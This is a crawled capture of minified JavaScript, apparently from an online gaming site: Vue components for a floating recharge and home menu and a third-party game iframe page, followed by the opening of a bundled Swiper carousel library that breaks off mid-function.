Oz=$A(),Mz={props:{platformCode:{type:String,default:""}},data(){return{right:0,left:0,top:0,moveTag:!1,touchTag:!1,showMfloat:!1,showRechargeView:!1,rechargeUrl:"",dropDownStatus:!1,dropDwonCloseIcon:z("global/dropDwonClose.png"),dropDwonOpenIcon:z("global/dropDwonOpen.png"),homeIcon:z("global/home.png"),rechargeIcon:z("global/recharge.png"),showRechargeDialog:!1,showHomeDialog:!1}},computed:{isMirror(){return Me.global.locale.value==="ur-PK"},style(){return Me.global.locale.value==="ur-PK"?{top:this.top+"px",right:this.right+"px"}:{top:this.top+"px",left:this.left+"px"}},cancelButtonStyle(){if(!Oz)return{};switch($A().theme){case"theme1":return{color:"#FFFF77",border:"1px solid transparent","background-clip":"padding-box, border-box","background-origin":"padding-box, border-box","background-image":"linear-gradient(180deg, #75020f 0%, #5d000a 100%), linear-gradient(180deg, #FFF391 0%, #FFC000 100%)"};case"theme2":return{color:"#fff",border:"1px solid transparent","background-clip":"padding-box, border-box","background-origin":"padding-box, border-box","background-image":"linear-gradient(180deg, #0F0544 0%, #0F0546 53.85%, #0B0238 100%), linear-gradient(180deg, #0C97F6 0%, #42339C 100%)"};default:return{}}}},mounted(){window.addEventListener("message",e=>{e.data.type==="back"&&(console.error("back"),this.onClose())})},methods:{onClose(){this.showRechargeView=!1},touchstart(){this.touchTag=!0},touchmove(e){this.touchTag&&(e.preventDefault(),e.stopPropagation(),this.moveTag=!0,this.isMirror?this.right=window.innerWidth-e.touches[0].pageX-30:this.left=e.touches[0].pageX-30,this.top=e.touches[0].pageY-30)},touchend(){this.moveTag&&(this.moveTag=!1,this.top<=60?this.top=0:this.top>=window.innerHeight-120&&(this.top=window.innerHeight-60),this.isMirror?this.right<=60?this.right=0:this.right>=window.innerWidth-120&&(this.right=window.innerWidth-60):this.left<=60?this.left=0:this.left>=window.innerWidth-120&&(this.left=window.innerWidth-60)),this.touchTag=!1},clickmfloat(){this.dropDownStatus=!this.dropDownStatus},goHome(){this.$emit("back")},confirmGoRecharge(){this.showRechargeDialog=!1,this.goRecharge()},goRecharge(){this.showRechargeView=!0,this.rechargeUrl=`${window.location.origin}#/wallet/recharge?isIframe=true&platformCode=${this.platformCode}`}}},Nz={class:"dropDownOpen"},Pz=["src"];function Vz(e,A,t,s,a,r){const o=vl,l=RU,c=FA("lazy");return u(),p("div",null,[n("div",{class:"dropDwonbutton",style:iA(Ye(VA({},r.style),{borderRadius:a.dropDownStatus?"3.13rem":"50%"})),onTouchstartPassive:A[4]||(A[4]=(...g)=>r.touchstart&&r.touchstart(...g)),onTouchmove:A[5]||(A[5]=(...g)=>r.touchmove&&r.touchmove(...g)),onTouchend:A[6]||(A[6]=(...g)=>r.touchend&&r.touchend(...g)),onMouseover:A[7]||(A[7]=(...g)=>e.test&&e.test(...g))},[k(n("img",{alt:"dropDwonCloseIcon",onClick:A[0]||(A[0]=Et((...g)=>r.clickmfloat&&r.clickmfloat(...g),["stop"]))},null,512),[[je,!a.dropDownStatus],[c,a.dropDwonCloseIcon]]),k(n("div",Nz,[k(n("img",{alt:"dropDwonOpenIcon",onClick:A[1]||(A[1]=Et((...g)=>r.clickmfloat&&r.clickmfloat(...g),["stop"]))},null,512),[[c,a.dropDwonOpenIcon]]),k(n("img",{alt:"homeIcon",class:"shadow",onClick:A[2]||(A[2]=Et(g=>a.showHomeDialog=!0,["stop"]))},null,512),[[c,a.homeIcon]]),k(n("img",{alt:"rechargeIcon",class:"shadow",onClick:A[3]||(A[3]=Et(g=>a.showRechargeDialog=!0,["stop"]))},null,512),[[c,a.rechargeIcon]])],512),[[je,a.dropDownStatus]])],36),P(o,{show:a.showRechargeView,"onUpdate:show":A[8]||(A[8]=g=>a.showRechargeView=g),overlay:"",round:"",position:"bottom",style:{height:"90%"},"bind:close":"onClose"},{default:rA(()=>[n("iframe",{src:a.rechargeUrl,frameborder:"0",width:"100%",height:"100%"},null,8,Pz)]),_:1},8,["show"]),P(l,{show:a.showHomeDialog,message:e.$t("common.continueGameTips"),"confirm-button-text":e.$t("common.continueGame"),"cancel-button-text":e.$t("common.goHome"),"cancel-button-style":r.cancelButtonStyle,"confirm-event":()=>a.showHomeDialog=!1,"cancel-event":r.goHome,"show-warning-icon":!1,"close-event":()=>a.showHomeDialog=!1},null,8,["show","message","confirm-button-text","cancel-button-text","cancel-button-style","confirm-event","cancel-event","close-event"]),P(l,{show:a.showRechargeDialog,message:e.$t("common.goRechargeTips"),"confirm-button-text":e.$t("common.goRecharge"),"cancel-button-text":e.$t("common.goHome"),"cancel-button-style":r.cancelButtonStyle,"confirm-event":r.confirmGoRecharge,"cancel-event":r.goHome,"show-warning-icon":!1,"close-event":()=>a.showRechargeDialog=!1},null,8,["show","message","confirm-button-text","cancel-button-text","cancel-button-style","confirm-event","cancel-event","close-event"])])}const Gz=fA(Mz,[["render",Vz]]);const Yz={ref:"page",class:"view-page"},Wz={key:0,class:"tip"},Jz=["src"],Xz={__name:"index",setup(e){const{isAndroid:A,isAndroidApp:t}=De(),s=F(!0),a=SS(),r=F(!0),o=F(!1),l=as(),c=te(),g=jA(),h=X(()=>decodeURIComponent(l.query.url));function m(){a.webViewOpen(l.query.gameId,l.query.platformCode)}function d(){if(o.value)return;o.value=!0,r.value=!1;let w=0;const Q=20,N=vt.localStorage.get("PreviousPage")&&vt.localStorage.get("PreviousPage")=="allOnlineGames"?"allOnlineGames":"home",E=setInterval(()=>{qt(()=>{l.name!==N&&w<Q?(c.go(-1),w++):(clearInterval(E),o.value=!1,l.name!==N&&c.replace({name:"home"}))})},100)}const y=F(null),v=F(window.location.hostname);let b=null;OA(()=>{sessionStorage.setItem("webViewPlatformCode",l.query.platformCode);const w=y.value;if(!w){console.warn("❌ 無iframe");return}b=()=>{var Q;try{const N=(Q=w.contentWindow)==null?void 0:Q.location.href;if(console.log("⚠️ 同源"),N){const E=N.startsWith("http://")||N.startsWith("https://"),U=N.startsWith(`http://${v.value}`)||N.startsWith(`https://${v.value}`);E&&U&&(N.includes("/api/")?console.log("⚠️ 同源 API 請求，不導回首頁"):(console.log("⚠️ 同源，導回首頁"),d()))}}catch(N){const E=w.getAttribute("src")||"";if(console.log("⚠️ 跨域"),E){const U=E.startsWith("http://")||E.startsWith("https://"),L=E.startsWith(`http://${v.value}`)||E.startsWith(`https://${v.value}`);U&&L&&(E.includes("/api/")?console.log("⚠️ 跨域 API 請求，不導回首頁"):(console.log("⚠️ 跨域，導回首頁"),d()))}}},w.addEventListener("load",b)}),oi(async()=>{await f(sessionStorage.getItem("webViewPlatformCode")||""),setTimeout(()=>{g.onGetUserBalance(),sessionStorage.removeItem("webViewPlatformCode")},1e3),b&&y.value&&y.value.removeEventListener("load",b)});async function f(w){try{await SA.post("/consumer/third/platform/transOutThirdMoney",{},{params:{platformCode:w}})}catch(Q){console.error("快速收集金币报错：",Q)}}return(w,Q)=>{const N=Rs,E=Gz;return u(),p("div",Yz,[i(s)&&i(A)&&i(t)?(u(),p("div",Wz,[x(_(w.$t("main.webviewTip"))+" ",1),n("span",{style:{color:"blue"},onClick:m},_(w.$t("main.webviewTip1")),1),x(" "+_(w.$t("main.webviewTip2"))+" ",1),P(N,{class:"icon",name:"cross",onClick:Q[0]||(Q[0]=U=>s.value=!1)})])):V("",!0),i(r)?(u(),p("iframe",{key:1,ref_key:"iframeRef",ref:y,src:i(h),frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share; mixed-content",allowfullscreen:"",sandbox:"allow-same-origin allow-scripts allow-popups allow-forms allow-top-navigation allow-popups-to-escape-sandbox"},null,8,Jz)):V("",!0),P(E,{"platform-code":i(l).query.platformCode,onBack:d},null,8,["platform-code"])],512)}}},jz=fA(Xz,[["__scopeId","data-v-59d66982"]]),TZ=Object.freeze(Object.defineProperty({__proto__:null,default:jz},Symbol.toStringTag,{value:"Module"}));export{TZ as A,AG as B,Oa as _,iZ as a,rZ as b,lZ as c,cZ as d,gZ as e,uZ as f,mZ as g,hZ as h,eD as i,pZ as j,vZ as k,dZ as l,BZ as m,fZ as n,bZ as o,wZ as p,yZ as q,_Z as r,CZ as s,oZ as t,QZ as u,UZ as v,FZ as w,EZ as x,IZ as y,kZ as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-swiper-23b74961.js
body_size: 50815
content:
var rt=Object.defineProperty,at=Object.defineProperties;var nt=Object.getOwnPropertyDescriptors;var Fe=Object.getOwnPropertySymbols;var lt=Object.prototype.hasOwnProperty,ot=Object.prototype.propertyIsEnumerable;var We=(t,e,i)=>e in t?rt(t,e,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[e]=i,Ce=(t,e)=>{for(var i in e||(e={}))lt.call(e,i)&&We(t,i,e[i]);if(Fe)for(var i of Fe(e))ot.call(e,i)&&We(t,i,e[i]);return t},Pe=(t,e)=>at(t,nt(e));function qe(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function Be(t,e){t===void 0&&(t={}),e===void 0&&(e={}),Object.keys(e).forEach(i=>{typeof t[i]=="undefined"?t[i]=e[i]:qe(e[i])&&qe(t[i])&&Object.keys(e[i]).length>0&&Be(t[i],e[i])})}const Ze={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Y(){const t=typeof document!="undefined"?document:{};return Be(t,Ze),t}const dt={document:Ze,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout=="undefined"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout!="undefined"&&clearTimeout(t)}};function R(){const t=typeof window!="undefined"?window:{};return Be(t,dt),t}function Q(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function ct(t){const e=t;Object.keys(e).forEach(i=>{try{e[i]=null}catch(s){}try{delete e[i]}catch(s){}})}function ie(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function j(){return Date.now()}function ft(t){const e=R();let i;return e.getComputedStyle&&(i=e.getComputedStyle(t,null)),!i&&t.currentStyle&&(i=t.currentStyle),i||(i=t.style),i}function De(t,e){e===void 0&&(e="x");const i=R();let s,a,r;const c=ft(t);return i.WebKitCSSMatrix?(a=c.transform||c.webkitTransform,a.split(",").length>6&&(a=a.split(", ").map(d=>d.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(a==="none"?"":a)):(r=c.MozTransform||c.OTransform||c.MsTransform||c.msTransform||c.transform||c.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),e==="x"&&(i.WebKitCSSMatrix?a=r.m41:s.length===16?a=parseFloat(s[12]):a=parseFloat(s[4])),e==="y"&&(i.WebKitCSSMatrix?a=r.m42:s.length===16?a=parseFloat(s[13]):a=parseFloat(s[5])),a||0}function de(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function ut(t){return typeof window!="undefined"&&typeof window.HTMLElement!="undefined"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function W(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!ut(s)){const a=Object.keys(Object(s)).filter(r=>e.indexOf(r)<0);for(let r=0,c=a.length;r<c;r+=1){const d=a[r],n=Object.getOwnPropertyDescriptor(s,d);n!==void 0&&n.enumerable&&(de(t[d])&&de(s[d])?s[d].__swiper__?t[d]=s[d]:W(t[d],s[d]):!de(t[d])&&de(s[d])?(t[d]={},s[d].__swiper__?t[d]=s[d]:W(t[d],s[d])):t[d]=s[d])}}}return t}function ce(t,e,i){t.style.setProperty(e,i)}function Qe(t){let{swiper:e,targetPosition:i,side:s}=t;const a=R(),r=-e.translate;let c=null,d;const n=e.params.speed;e.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(e.cssModeFrameID);const p=i>r?"next":"prev",o=(f,m)=>p==="next"&&f>=m||p==="prev"&&f<=m,l=()=>{d=new Date().getTime(),c===null&&(c=d);const f=Math.max(Math.min((d-c)/n,1),0),m=.5-Math.cos(f*Math.PI)/2;let h=r+m*(i-r);if(o(h,i)&&(h=i),e.wrapperEl.scrollTo({[s]:h}),o(h,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:h})}),a.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=a.requestAnimationFrame(l)};l()}function re(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function V(t,e){return e===void 0&&(e=""),[...t.children].filter(i=>i.matches(e))}function be(t){try{console.warn(t);return}catch(e){}}function q(t,e){e===void 0&&(e=[]);const i=document.createElement(t);return i.classList.add(...Array.isArray(e)?e:Q(e)),i}function Se(t){const e=R(),i=Y(),s=t.getBoundingClientRect(),a=i.body,r=t.clientTop||a.clientTop||0,c=t.clientLeft||a.clientLeft||0,d=t===e?e.scrollY:t.scrollTop,n=t===e?e.scrollX:t.scrollLeft;return{top:s.top+d-r,left:s.left+n-c}}function pt(t,e){const i=[];for(;t.previousElementSibling;){const s=t.previousElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function mt(t,e){const i=[];for(;t.nextElementSibling;){const s=t.nextElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function J(t,e){return R().getComputedStyle(t,null).getPropertyValue(e)}function ue(t){let e=t,i;if(e){for(i=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(i+=1);return i}}function te(t,e){const i=[];let s=t.parentElement;for(;s;)e?s.matches(e)&&i.push(s):i.push(s),s=s.parentElement;return i}function fe(t,e){function i(s){s.target===t&&(e.call(t,s),t.removeEventListener("transitionend",i))}e&&t.addEventListener("transitionend",i)}function Ge(t,e,i){const s=R();return i?t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom")):t.offsetWidth}function B(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function ht(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const c=Y();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const d=c.createElement("div");function n(h,w){const g=e.params.virtual;if(g.cache&&e.virtual.cache[w])return e.virtual.cache[w];let u;return g.renderSlide?(u=g.renderSlide.call(e,h,w),typeof u=="string"&&(d.innerHTML=u,u=d.children[0])):e.isElement?u=q("swiper-slide"):u=q("div",e.params.slideClass),u.setAttribute("data-swiper-slide-index",w),g.renderSlide||(u.innerHTML=h),g.cache&&(e.virtual.cache[w]=u),u}function p(h){const{slidesPerView:w,slidesPerGroup:g,centeredSlides:u,loop:b}=e.params,{addSlidesBefore:v,addSlidesAfter:E}=e.params.virtual,{from:z,to:L,slides:D,slidesGrid:P,offset:T}=e.virtual;e.params.cssMode||e.updateActiveIndex();const M=e.activeIndex||0;let A;e.rtlTranslate?A="right":A=e.isHorizontal()?"left":"top";let x,S;u?(x=Math.floor(w/2)+g+E,S=Math.floor(w/2)+g+v):(x=w+(g-1)+E,S=(b?w:g)+v);let y=M-S,I=M+x;b||(y=Math.max(y,0),I=Math.min(I,D.length-1));let G=(e.slidesGrid[y]||0)-(e.slidesGrid[0]||0);b&&M>=S?(y-=S,u||(G+=e.slidesGrid[0])):b&&M<S&&(y=-S,u&&(G+=e.slidesGrid[0])),Object.assign(e.virtual,{from:y,to:I,offset:G,slidesGrid:e.slidesGrid,slidesBefore:S,slidesAfter:x});function N(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),a("virtualUpdate")}if(z===y&&L===I&&!h){e.slidesGrid!==P&&G!==T&&e.slides.forEach(_=>{_.style[A]=`${G-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),a("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:G,from:y,to:I,slides:function(){const k=[];for(let F=y;F<=I;F+=1)k.push(D[F]);return k}()}),e.params.virtual.renderExternalUpdate?N():a("virtualUpdate");return}const C=[],O=[],$=_=>{let k=_;return _<0?k=D.length+_:k>=D.length&&(k=k-D.length),k};if(h)e.slides.filter(_=>_.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(_=>{_.remove()});else for(let _=z;_<=L;_+=1)if(_<y||_>I){const k=$(_);e.slides.filter(F=>F.matches(`.${e.params.slideClass}[data-swiper-slide-index="${k}"], swiper-slide[data-swiper-slide-index="${k}"]`)).forEach(F=>{F.remove()})}const H=b?-D.length:0,X=b?D.length*2:D.length;for(let _=H;_<X;_+=1)if(_>=y&&_<=I){const k=$(_);typeof L=="undefined"||h?O.push(k):(_>L&&O.push(k),_<z&&C.push(k))}if(O.forEach(_=>{e.slidesEl.append(n(D[_],_))}),b)for(let _=C.length-1;_>=0;_-=1){const k=C[_];e.slidesEl.prepend(n(D[k],k))}else C.sort((_,k)=>k-_),C.forEach(_=>{e.slidesEl.prepend(n(D[_],_))});V(e.slidesEl,".swiper-slide, swiper-slide").forEach(_=>{_.style[A]=`${G-Math.abs(e.cssOverflowAdjustment())}px`}),N()}function o(h){if(typeof h=="object"&&"length"in h)for(let w=0;w<h.length;w+=1)h[w]&&e.virtual.slides.push(h[w]);else e.virtual.slides.push(h);p(!0)}function l(h){const w=e.activeIndex;let g=w+1,u=1;if(Array.isArray(h)){for(let b=0;b<h.length;b+=1)h[b]&&e.virtual.slides.unshift(h[b]);g=w+h.length,u=h.length}else e.virtual.slides.unshift(h);if(e.params.virtual.cache){const b=e.virtual.cache,v={};Object.keys(b).forEach(E=>{const z=b[E],L=z.getAttribute("data-swiper-slide-index");L&&z.setAttribute("data-swiper-slide-index",parseInt(L,10)+u),v[parseInt(E,10)+u]=z}),e.virtual.cache=v}p(!0),e.slideTo(g,0)}function f(h){if(typeof h=="undefined"||h===null)return;let w=e.activeIndex;if(Array.isArray(h))for(let g=h.length-1;g>=0;g-=1)e.params.virtual.cache&&(delete e.virtual.cache[h[g]],Object.keys(e.virtual.cache).forEach(u=>{u>h&&(e.virtual.cache[u-1]=e.virtual.cache[u],e.virtual.cache[u-1].setAttribute("data-swiper-slide-index",u-1),delete e.virtual.cache[u])})),e.virtual.slides.splice(h[g],1),h[g]<w&&(w-=1),w=Math.max(w,0);else e.params.virtual.cache&&(delete e.virtual.cache[h],Object.keys(e.virtual.cache).forEach(g=>{g>h&&(e.virtual.cache[g-1]=e.virtual.cache[g],e.virtual.cache[g-1].setAttribute("data-swiper-slide-index",g-1),delete e.virtual.cache[g])})),e.virtual.slides.splice(h,1),h<w&&(w-=1),w=Math.max(w,0);p(!0),e.slideTo(w,0)}function m(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),p(!0),e.slideTo(0,0)}s("beforeInit",()=>{if(!e.params.virtual.enabled)return;let h;if(typeof e.passedParams.virtual.slides=="undefined"){const w=[...e.slidesEl.children].filter(g=>g.matches(`.${e.params.slideClass}, swiper-slide`));w&&w.length&&(e.virtual.slides=[...w],h=!0,w.forEach((g,u)=>{g.setAttribute("data-swiper-slide-index",u),e.virtual.cache[u]=g,g.remove()}))}h||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,p()}),s("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{p()},100)):p())}),s("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&ce(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:o,prependSlide:l,removeSlide:f,removeAllSlides:m,update:p})}function gt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=Y(),c=R();e.keyboard={enabled:!1},i({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function d(o){if(!e.enabled)return;const{rtlTranslate:l}=e;let f=o;f.originalEvent&&(f=f.originalEvent);const m=f.keyCode||f.charCode,h=e.params.keyboard.pageUpDown,w=h&&m===33,g=h&&m===34,u=m===37,b=m===39,v=m===38,E=m===40;if(!e.allowSlideNext&&(e.isHorizontal()&&b||e.isVertical()&&E||g)||!e.allowSlidePrev&&(e.isHorizontal()&&u||e.isVertical()&&v||w))return!1;if(!(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey)&&!(r.activeElement&&r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea"))){if(e.params.keyboard.onlyInViewport&&(w||g||u||b||v||E)){let z=!1;if(te(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&te(e.el,`.${e.params.slideActiveClass}`).length===0)return;const L=e.el,D=L.clientWidth,P=L.clientHeight,T=c.innerWidth,M=c.innerHeight,A=Se(L);l&&(A.left-=L.scrollLeft);const x=[[A.left,A.top],[A.left+D,A.top],[A.left,A.top+P],[A.left+D,A.top+P]];for(let S=0;S<x.length;S+=1){const y=x[S];if(y[0]>=0&&y[0]<=T&&y[1]>=0&&y[1]<=M){if(y[0]===0&&y[1]===0)continue;z=!0}}if(!z)return}e.isHorizontal()?((w||g||u||b)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),((g||b)&&!l||(w||u)&&l)&&e.slideNext(),((w||u)&&!l||(g||b)&&l)&&e.slidePrev()):((w||g||v||E)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),(g||E)&&e.slideNext(),(w||v)&&e.slidePrev()),a("keyPress",m)}}function n(){e.keyboard.enabled||(r.addEventListener("keydown",d),e.keyboard.enabled=!0)}function p(){e.keyboard.enabled&&(r.removeEventListener("keydown",d),e.keyboard.enabled=!1)}s("init",()=>{e.params.keyboard.enabled&&n()}),s("destroy",()=>{e.keyboard.enabled&&p()}),Object.assign(e.keyboard,{enable:n,disable:p})}function vt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=R();i({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let c,d=j(),n;const p=[];function o(v){let D=0,P=0,T=0,M=0;return"detail"in v&&(P=v.detail),"wheelDelta"in v&&(P=-v.wheelDelta/120),"wheelDeltaY"in v&&(P=-v.wheelDeltaY/120),"wheelDeltaX"in v&&(D=-v.wheelDeltaX/120),"axis"in v&&v.axis===v.HORIZONTAL_AXIS&&(D=P,P=0),T=D*10,M=P*10,"deltaY"in v&&(M=v.deltaY),"deltaX"in v&&(T=v.deltaX),v.shiftKey&&!T&&(T=M,M=0),(T||M)&&v.deltaMode&&(v.deltaMode===1?(T*=40,M*=40):(T*=800,M*=800)),T&&!D&&(D=T<1?-1:1),M&&!P&&(P=M<1?-1:1),{spinX:D,spinY:P,pixelX:T,pixelY:M}}function l(){e.enabled&&(e.mouseEntered=!0)}function f(){e.enabled&&(e.mouseEntered=!1)}function m(v){return e.params.mousewheel.thresholdDelta&&v.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&j()-d<e.params.mousewheel.thresholdTime?!1:v.delta>=6&&j()-d<60?!0:(v.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),a("scroll",v.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),a("scroll",v.raw)),d=new r.Date().getTime(),!1)}function h(v){const E=e.params.mousewheel;if(v.direction<0){if(e.isEnd&&!e.params.loop&&E.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&E.releaseOnEdges)return!0;return!1}function w(v){let E=v,z=!0;if(!e.enabled||v.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const L=e.params.mousewheel;e.params.cssMode&&E.preventDefault();let D=e.el;e.params.mousewheel.eventsTarget!=="container"&&(D=document.querySelector(e.params.mousewheel.eventsTarget));const P=D&&D.contains(E.target);if(!e.mouseEntered&&!P&&!L.releaseOnEdges)return!0;E.originalEvent&&(E=E.originalEvent);let T=0;const M=e.rtlTranslate?-1:1,A=o(E);if(L.forceToAxis)if(e.isHorizontal())if(Math.abs(A.pixelX)>Math.abs(A.pixelY))T=-A.pixelX*M;else return!0;else if(Math.abs(A.pixelY)>Math.abs(A.pixelX))T=-A.pixelY;else return!0;else T=Math.abs(A.pixelX)>Math.abs(A.pixelY)?-A.pixelX*M:-A.pixelY;if(T===0)return!0;L.invert&&(T=-T);let x=e.getTranslate()+T*L.sensitivity;if(x>=e.minTranslate()&&(x=e.minTranslate()),x<=e.maxTranslate()&&(x=e.maxTranslate()),z=e.params.loop?!0:!(x===e.minTranslate()||x===e.maxTranslate()),z&&e.params.nested&&E.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const S={time:j(),delta:Math.abs(T),direction:Math.sign(T),raw:v};p.length>=2&&p.shift();const y=p.length?p[p.length-1]:void 0;if(p.push(S),y?(S.direction!==y.direction||S.delta>y.delta||S.time>y.time+150)&&m(S):m(S),h(S))return!0}else{const S={time:j(),delta:Math.abs(T),direction:Math.sign(T)},y=n&&S.time<n.time+500&&S.delta<=n.delta&&S.direction===n.direction;if(!y){n=void 0;let I=e.getTranslate()+T*L.sensitivity;const G=e.isBeginning,N=e.isEnd;if(I>=e.minTranslate()&&(I=e.minTranslate()),I<=e.maxTranslate()&&(I=e.maxTranslate()),e.setTransition(0),e.setTranslate(I),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!G&&e.isBeginning||!N&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:S.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(c),c=void 0,p.length>=15&&p.shift();const C=p.length?p[p.length-1]:void 0,O=p[0];if(p.push(S),C&&(S.delta>C.delta||S.direction!==C.direction))p.splice(0);else if(p.length>=15&&S.time-O.time<500&&O.delta-S.delta>=1&&S.delta<=6){const $=T>0?.8:.2;n=S,p.splice(0),c=ie(()=>{e.slideToClosest(e.params.speed,!0,void 0,$)},0)}c||(c=ie(()=>{n=S,p.splice(0),e.slideToClosest(e.params.speed,!0,void 0,.5)},500))}if(y||a("scroll",E),e.params.autoplay&&e.params.autoplayDisableOnInteraction&&e.autoplay.stop(),L.releaseOnEdges&&(I===e.minTranslate()||I===e.maxTranslate()))return!0}}return E.preventDefault?E.preventDefault():E.returnValue=!1,!1}function g(v){let E=e.el;e.params.mousewheel.eventsTarget!=="container"&&(E=document.querySelector(e.params.mousewheel.eventsTarget)),E[v]("mouseenter",l),E[v]("mouseleave",f),E[v]("wheel",w)}function u(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",w),!0):e.mousewheel.enabled?!1:(g("addEventListener"),e.mousewheel.enabled=!0,!0)}function b(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,w),!0):e.mousewheel.enabled?(g("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}s("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&b(),e.params.mousewheel.enabled&&u()}),s("destroy",()=>{e.params.cssMode&&u(),e.mousewheel.enabled&&b()}),Object.assign(e.mousewheel,{enable:u,disable:b})}function Ne(t,e,i,s){return t.params.createElements&&Object.keys(s).forEach(a=>{if(!i[a]&&i.auto===!0){let r=V(t.el,`.${s[a]}`)[0];r||(r=q("div",s[a]),r.className=s[a],t.el.append(r)),i[a]=r,e[a]=r}}),i}function wt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(h){let w;return h&&typeof h=="string"&&e.isElement&&(w=e.el.querySelector(h),w)?w:(h&&(typeof h=="string"&&(w=[...document.querySelectorAll(h)]),e.params.uniqueNavElements&&typeof h=="string"&&w.length>1&&e.el.querySelectorAll(h).length===1&&(w=e.el.querySelector(h))),h&&!w?h:w)}function c(h,w){const g=e.params.navigation;h=B(h),h.forEach(u=>{u&&(u.classList[w?"add":"remove"](...g.disabledClass.split(" ")),u.tagName==="BUTTON"&&(u.disabled=w),e.params.watchOverflow&&e.enabled&&u.classList[e.isLocked?"add":"remove"](g.lockClass))})}function 